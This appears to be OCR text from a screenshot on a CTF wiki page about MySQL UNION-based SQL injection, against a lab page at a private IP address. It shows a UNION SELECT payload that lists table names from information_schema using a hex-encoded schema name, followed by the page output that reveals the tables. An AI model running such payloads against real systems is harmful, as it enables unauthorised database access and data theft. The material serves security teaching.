 Load URL
http://192.168.91.142/sqli/01.php?id=1 and 1=2 union select 1,group concat(table name),3 from information schema.tables where
table_schema=0x6374667377696b69
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
MYSQL UNION SQLI
/index php?id=1
id name age
1 ctfswiki user users 3
© CTFS-WIKI